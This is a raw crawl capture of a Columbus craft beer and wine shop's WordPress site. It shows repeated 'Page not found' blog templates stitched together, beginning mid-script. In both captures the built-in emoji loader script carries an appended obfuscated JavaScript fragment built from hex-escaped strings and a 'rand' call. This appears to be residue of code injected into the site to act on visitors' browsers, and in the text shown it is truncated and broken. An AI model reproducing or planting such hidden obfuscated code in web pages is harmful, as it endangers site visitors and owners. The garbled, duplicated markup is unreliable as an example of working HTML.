s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-front-stylesheet-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-front.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/dist/block-library/style.min.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='themepunch.plugins-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://www.cornerstonecolumbus.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cornerstonecolumbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cornerstonecolumbus.com/wp-includes/wlwmanifest.xml" />

</head>

<body>

    <div id="header_wrap">
       <div class="header_main">
           <div class="header">
               <a href="https://www.cornerstonecolumbus.com"><img class="logo" src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/logo.png"  /></a>
               
               <div class="nav">
                   <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
</ul></div>               </div><!--End of nav-->
               
               <div class="nav1">
                <div class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/events/">EVENTS</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70"><a href="https://www.cornerstonecolumbus.com/blog/">DRINK UP!</a></li>
</ul></div> 
            </div><!--End of nav1-->
            <div class="social">
                <li id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li>
<a href="https://www.facebook.com/CornerStoneColumbus" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/fb.png" alt="Facebook" width="22" height="21" class="alignnone size-full wp-image-75" />
</a>
</li>
<li>
<a href="https://twitter.com/CornerStoneCols" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/twitter.png" alt="Twitter" width="21" height="21" class="alignnone size-full wp-image-77" />
</a>
</li>
<li>
<a href="#" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/linkIn.png" alt="linkedIn" width="22" height="21" class="alignnone size-full wp-image-78" />
</a>
</li>
</ul></div>
		</li>
            </div><!--End of social-->
	           
            
            
                        <div class="head_title">
            	<ul>
                	<li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                    <li><h1>BLOG</h1></li>
                    <li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                </ul>
            </div><!--End of head_title-->
            
        </div><!--End of header-->
    </div><!--End of header_main-->
<div id="clear"></div>
    
</div><!--End of header_wrap-->
   
<div id="clear"></div>

	 <div class="toprow">
            
                     <p class="bold1">Check back for the latest blog updates!</p>
				
                <div class="right_toprow">
                	
                </div><!--End of right_toprow-->
                <div id="clear"></div>
            </div><!--End of toprow-->
            
<div id="content_wrap">   
    <div class="content_main">
    		<div class="content">
        		<div class="white1">
        		
        		<div class="blog_left">
        		<div id="primary1">    			
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												
							<div id="morePrev">
								<a href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.js/page/2/" >More...</a>															</div>
									
	
		</div><!-- end primary-->

        		</div>
        		
        		
        		<div class="blog_right">
        		    <li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.cornerstonecolumbus.com/category/beernews/">Beer News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cornerstonecolumbus.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cornerstonecolumbus.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cornerstonecolumbus.com/category/winenews/">Wine News</a>
</li>
			</ul>

			</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://www.cornerstonecolumbus.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/12/'>December 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/02/'>February 2013</a></li>
			</ul>

			</li>
        		</div>
        		
                	
                </div><!--End of white-->    
        	</div><!--End of content-->
        
    </div><!--End of content_main-->
</div><!--End of content_wrap-->
            
            
            
            

<div id="clear"></div>
<div id="footer_wrap">
	<div class="footer_main">
    	<div class="footer">
        <div class="foot_nav">
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/events/">Events</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
</ul></div>        </div><!--End of foot_nav-->
        <a href="http://maps.google.com/maps?oe=utf-8&rls=org.mozilla:en-US:official&client=firefox-a&q=61+Parsons+Ave.+Columbus,+OH+43215&um=1&ie=UTF-8&hq=&hnear=0x883888c55bb60d31:0x9ab5f56c14dcd859,61+Parsons+Ave,+Columbus,+OH+43215&gl=us&sa=X&ei=m2EuUdGkLebx0wG7oIHgBQ&ved=0CDAQ8gEwAA" target="_blank">
        <div class="map">
                  <li id="text-4" class="widget widget_text">			<div class="textwidget"><p>61 Parsons Ave.<br />Columbus, OH 43215</p>
<input type="submit" value="directions" class="directions" /></div>
		</li>
        </div><!--End of map-->
        </a>
        <div class="hours">
            <li id="text-5" class="widget widget_text">			<div class="textwidget"><h4>HOURS OF OPERATION:</h4>
<p>
MON-THUR : 11a-10p<br />
FRI-SAT : 11a-11p<br />
SUN (beer sales only): 11a-10p<br />
</p>
<h5>614.222.8920 </h5></div>
		</li>
        </div><!--End of hours-->
        
        <div class="copy">
        	<p>Copyright &copy;2024 Corner Stone Craft Beer & Wine. All Rights Reserved<br />
WOW! another website design by <a href="http://www.mywebwow.com" target="_blank">mywebWOW!com</a> | Columbus Ohio Web Design</p>
        </div><!--End of copy-->
        </div><!--End of footer-->
    </div><!--End of footer_main-->
</div><!--End of footer_wrap-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56813733-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>	

--- FILE ---
content_type: text/html
request_url: https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.html
body_size: 26661
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="generator" content="WordPress 6.1.5" /> 
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Corner Stone  &raquo; Page not found</title>
    <link rel="pingback" href="Corner Stone" /> 
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.cornerstonecolumbus.com/feed/" /> 
    <link rel="stylesheet" type="text/css" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/css/reset.css" />
    <link rel="stylesheet" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/style.css" type="text/css" media="screen" />
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.js"></script>
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.js"></script>
    <!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cornerstonecolumbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=275a555f9fba1e4291ff3098b68865b1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-front-stylesheet-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-front.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/dist/block-library/style.min.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body 